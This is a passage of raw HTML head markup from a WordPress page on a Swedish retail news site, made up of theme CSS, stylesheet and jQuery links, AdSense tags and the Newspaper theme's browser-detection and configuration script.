100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMonoton%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/posts/19521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="1b450b2997";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu 